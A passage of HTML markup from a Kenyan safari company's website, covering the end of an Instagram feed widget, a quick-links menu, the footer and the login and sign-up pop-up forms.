XEuaSw&amp;oe=67562099&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;}">
            <span class="sbi-screenreader">Happy Labour Day from us to you… 

#prideofanafr</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Labour Day from us to you… 

#prideofanafricanexperience 
#experiencenaturewithus 
#safarilife 
#tembeakenya🇰🇪🐾 
#labourday 
#holidays">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/africareboundsafaris/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18009065930273127&quot;:{&quot;id&quot;:&quot;417155282_1085470159549262_6448346507374321302_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936422100681529&quot;:{&quot;id&quot;:&quot;412718616_254704514106507_503652311895332617_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18083235487402498&quot;:{&quot;id&quot;:&quot;404331644_653366626974043_732704421848617869_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18019127977550032&quot;:{&quot;id&quot;:&quot;355299026_1320819048508677_9060946311763312570_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17933774462677934&quot;:{&quot;id&quot;:&quot;350235506_1596094267568358_9065241145993255804_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18006573715669426&quot;:{&quot;id&quot;:&quot;346841969_260729183283421_2003914323221742419_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18279446788139375&quot;:{&quot;id&quot;:&quot;344498126_6370782419650843_2536008884267062223_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18040839631580290&quot;:{&quot;id&quot;:&quot;421966161_1127680555074247_8278412627917032848_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028637584797267&quot;:{&quot;id&quot;:&quot;432816592_1394902881142775_8400702121949807877_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18042743953673914&quot;:{&quot;id&quot;:&quot;433807588_1878844529207690_3330593015783710706_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028470577965864&quot;:{&quot;id&quot;:&quot;435730082_371131309244651_8863463956896525373_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18089444533435047&quot;:{&quot;id&quot;:&quot;443288558_973294084009898_7067255568025771276_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18125392327360761&quot;:{&quot;id&quot;:&quot;448025361_858955236049830_3824027946400536307_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916361019969635&quot;:{&quot;id&quot;:&quot;454905913_1249423652892936_3067563028602717777_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18050357812849368&quot;:{&quot;id&quot;:&quot;455821637_866617518258828_522360490844597032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18298443808166858&quot;:{&quot;id&quot;:&quot;456311513_1147937296978127_7863940591268413953_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18012287939324264&quot;:{&quot;id&quot;:&quot;456919460_855448142907877_9047475369351403001_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18237662779285335&quot;:{&quot;id&quot;:&quot;458197443_390048003880024_5923538704039704850_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18043343065887508&quot;:{&quot;id&quot;:&quot;462835167_18017110823541553_7035353991059997462_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18073386109619096&quot;:{&quot;id&quot;:&quot;468449600_18022235174541553_9011094828080263135_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>


		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10058"><a href="https://africareboundsafaris.com/blog/">Blog</a></li>
<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://africareboundsafaris.com/covid-19-updates/">COVID-19 Updates</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://africareboundsafaris.com/faqs/">FAQs</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://africareboundsafaris.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://africareboundsafaris.com/contact/">Contact Us</a></li>
</ul></div></div></div></div>
	</div> 
</div><!--End .row--></div><!--End .container--></div><div class="vc_row-full-width vc_clearfix"></div>
</section> </footer>
    <div class="container main-footer-sub">
        <div class="st-flex space-between">
            <div class="left mt20">
                <div class="f14">
                    Africa Rebound Safaris ©2023. All rights reserved. Designed by
<a href="https://pinchafrica.co.ke"> Pinch Africa </a>                </div>
            </div>
            <div class="right mt20">
                            </div>
        </div>
    </div>

<div class="modal fade login-regiter-popup" id="st-login-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document" style="max-width: 450px;">
        <div class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>
                <div class="modal-title">Log In</div>
            </div>
            <div class="modal-body relative">
                <div class="map-loading" style="display:none">
                </div>
                <form action="" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_login_popup">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Email or Username">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 209.000000)">
                    <g id="Group" transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5" id="Shape"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z" id="Shape"></path>
                            <circle id="Oval" cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Log In">
                    </div>
                    <div class="message-wrapper mt20"></div>
                    <div class="mt20 st-flex space-between st-icheck">
                        <div class="st-icheck-item">
                            <label for="remember-me" class="c-grey">
                                <input type="checkbox" name="remember" id="remember-me"
                                       value="1"> Remember me                                <span class="checkmark fcheckbox"></span>
                            </label>
                        </div>
                        <a href="#" class="st-link open-loss-password"
                           data-toggle="modal">Forgot Password?</a>
                    </div>
                    <div class="advanced">
                        <p class="text-center f14 c-grey">or continue with</p>
                        <div class="row">
                            <div class="col-xs-4 col-sm-4">
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                        <a href="#" id="st-google-signin2"
                                            class="btn_login_gg_link st_login_social_link" data-channel="google">
                                                <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-816.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="g+" transform="translate(350.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#F34A38" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-3" transform="translate(24.000000, 9.000000)" fill="#FFFFFF">
                            <g id="google-plus" transform="translate(10.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M8.74974949,9.62441417 L12.6460216,9.62441417 C11.9621032,11.5580196 10.1098039,12.9443598 7.9412597,12.9283598 C5.3100216,12.9089312 3.13434813,10.804006 3.03219847,8.17467268 C2.92270187,5.3562237 5.18387194,3.02838696 7.97842977,3.02838696 C9.25619847,3.02838696 10.4222393,3.51524411 11.3013141,4.31301281 C11.5095318,4.50201962 11.8264842,4.5032169 12.0312733,4.31045499 L13.4623481,2.96357064 C13.6861304,2.75290397 13.6869468,2.39714887 13.4638175,2.18577472 C12.0696951,0.865012814 10.1995454,0.0417747189 8.13723249,0.00150261009 C3.73853861,-0.0843749409 0.0308379286,3.52210125 0.000198472791,7.92155703 C-0.0307130918,12.3540468 3.55312364,15.9568768 7.97842977,15.9568768 C12.2341577,15.9568768 15.7107291,12.6246863 15.9435998,8.42718968 C15.9498039,8.37456383 15.9538855,6.59600601 15.9538855,6.59600601 L8.74974949,6.59600601 C8.45445698,6.59600601 8.21511004,6.83535295 8.21511004,7.13064547 L8.21511004,9.08977472 C8.21511004,9.38506724 8.4545114,9.62441417 8.74974949,9.62441417 Z" id="Shape"></path>
                            </g>
                            <text id="Google" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="36" y="16">Google</tspan>
                            </text>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                            </a>
                                    

                                    
                                    <!--<div id="st-google-signin2" class="btn_login_gg_link st_login_social_link"></div>-->
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                    <a href="https://africareboundsafaris.com/social-login/twitter"
                                       onclick="return false"
                                       class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                           <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-656.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="tt" transform="translate(190.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#03A9F4" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-2" transform="translate(31.000000, 9.000000)" fill="#FFFFFF">
                            <text id="Twitter" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="30" y="16">Twitter</tspan>
                            </text>
                            <g id="twitter" transform="translate(0.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M19.6923077,1.89415385 C18.96,2.21538462 18.1796923,2.42830769 17.3661538,2.53169231 C18.2030769,2.032 18.8418462,1.24676923 19.1421538,0.300307692 C18.3618462,0.765538462 17.5003077,1.09415385 16.5821538,1.27753846 C15.8412308,0.488615385 14.7852308,0 13.6332308,0 C11.3981538,0 9.59876923,1.81415385 9.59876923,4.03815385 C9.59876923,4.35815385 9.62584615,4.66584615 9.69230769,4.95876923 C6.336,4.79507692 3.36615385,3.18646154 1.37107692,0.736 C1.02276923,1.34030769 0.818461538,2.032 0.818461538,2.77661538 C0.818461538,4.17476923 1.53846154,5.41415385 2.61169231,6.13169231 C1.96307692,6.11938462 1.32676923,5.93107692 0.787692308,5.63446154 C0.787692308,5.64676923 0.787692308,5.66276923 0.787692308,5.67876923 C0.787692308,7.64061538 2.18707692,9.27015385 4.02215385,9.64553846 C3.69353846,9.73538462 3.33538462,9.77846154 2.96369231,9.77846154 C2.70523077,9.77846154 2.44430769,9.76369231 2.19938462,9.70953846 C2.72246154,11.3083077 4.20676923,12.4836923 5.97169231,12.5218462 C4.59815385,13.5963077 2.85415385,14.2436923 0.966153846,14.2436923 C0.635076923,14.2436923 0.317538462,14.2289231 -5.68434189e-14,14.1883077 C1.78830769,15.3415385 3.90769231,16 6.19323077,16 C13.6221538,16 17.6836923,9.84615385 17.6836923,4.512 C17.6836923,4.33353846 17.6775385,4.16123077 17.6689231,3.99015385 C18.4701538,3.42153846 19.1433846,2.71138462 19.6923077,1.89415385 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                    </a>
                                                            </div>
                        </div>
                    </div>
                    <div class="mt20 c-grey font-medium f14 text-center">
                        Do not have an account?                         <a href="#"
                           class="st-link open-signup"
                           data-toggle="modal">Sign Up</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="modal fade login-regiter-popup" id="st-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document" style="max-width: 520px;">
        <div class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>
                <div class="modal-title">Sign Up</div>
            </div>
            <div class="modal-body">
                <div class="map-loading" style="display:none">
                </div>
                <form action="" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_registration_popup">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Username *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Sign-Up" transform="translate(-912.000000, -207.000000)" stroke="#A0A9B2">
            <g id="sign-up" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 109.000000)">
                    <g id="ico_username_form_signup" transform="translate(416.000000, 18.000000)">
                        <g id="Light">
                            <circle id="Oval" cx="12" cy="12" r="11.5"></circle>
                            <path d="M8.338,6.592 C10.3777315,8.7056567 13.5128387,9.33602311 16.211,8.175" id="Shape"></path>
                            <circle id="Oval" cx="12" cy="8.75" r="4.25"></circle>
                            <path d="M18.317,18.5 C17.1617209,16.0575309 14.7019114,14.4999182 12,14.4999182 C9.29808863,14.4999182 6.83827906,16.0575309 5.683,18.5" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="text" class="form-control" name="fullname" autocomplete="off"
                               placeholder="Full Name">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 23 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Sign-Up" transform="translate(-914.000000, -295.000000)" stroke="#A0A9B2">
            <g id="sign-up" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 199.000000)">
                    <g id="Group" transform="translate(418.000000, 17.000000)">
                        <g id="ico_fullname_signup">
                            <path d="M14.5,23.5 L14.5,20.5 L15.5,20.5 C17.1568542,20.5 18.5,19.1568542 18.5,17.5 L18.5,14.5 L21.313,14.5 C21.4719994,14.4989403 21.6210158,14.4223193 21.7143842,14.2936169 C21.8077526,14.1649146 21.8343404,13.9994766 21.786,13.848 C19.912,8.048 18.555,1.813 12.366,0.681 C9.63567371,0.151893606 6.80836955,0.784892205 4.56430871,2.42770265 C2.32024786,4.07051309 0.862578016,6.57441697 0.542,9.337 C0.21983037,12.7556062 1.72416582,16.0907612 4.5,18.112 L4.5,23.5" id="Shape"></path>
                            <path d="M7.5,8 C7.49875423,6.44186837 8.69053402,5.14214837 10.2429354,5.00863533 C11.7953368,4.87512228 13.1915367,5.95226513 13.4563532,7.48772858 C13.7211696,9.02319203 12.7664402,10.5057921 11.259,10.9 C10.8242888,10.9952282 10.5108832,11.3751137 10.5,11.82 L10.5,13.5" id="Shape"></path>
                            <path d="M10.5,15.5 C10.6380712,15.5 10.75,15.6119288 10.75,15.75 C10.75,15.8880712 10.6380712,16 10.5,16 C10.3619288,16 10.25,15.8880712 10.25,15.75 C10.25,15.6119288 10.3619288,15.5 10.5,15.5" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email" autocomplete="off"
                               placeholder="Email *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 209.000000)">
                    <g id="Group" transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5" id="Shape"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z" id="Shape"></path>
                            <circle id="Oval" cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                                            <div class="form-group">
                            <p class="f14 c-grey">Select User Type</p>
                            <label class="block" for="normal-user">
                                <input checked id="normal-user" type="radio" class="mr5" name="register_as"
                                       value="normal"> <span class="c-main" data-toggle="tooltip" data-placement="right"
                                       title="Used for booking services">Normal User</span>
                            </label>
                            <label class="block" for="partner-user">
                                <input id="partner-user" type="radio" class="mr5" name="register_as"
                                       value="partner">
                                <span class="c-main" data-toggle="tooltip" data-placement="right"
                                      title="Used for upload and booking services">Partner User</span>
                            </label>
                        </div>
                                        <div class="form-group st-icheck-item">
                        <label for="term">
                                                        <input id="term" type="checkbox" name="term"
                                   class="mr5"> I have read and accept the <a class="st-link" href="https://africareboundsafaris.com/?page_id=3">Terms and Privacy Policy</a>                            <span class="checkmark fcheckbox"></span>
                        </label>
                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Sign Up">
                    </div>
                    <div class="message-wrapper mt20"></div>
                    <div class="advanced">
                        <p class="text-center f14 c-grey">or continue with</p>
                        <div class="row">
                            <div class="col-xs-4 col-sm-4">
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                        <a href="#" id="st-google-signin3"
                                        class="btn_login_gg_link st_login_social_link" data-channel="google">
                                            <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-816.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="g+" transform="translate(350.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#F34A38" x="0" y="0" width="140" height="40" rx="3"></rect>
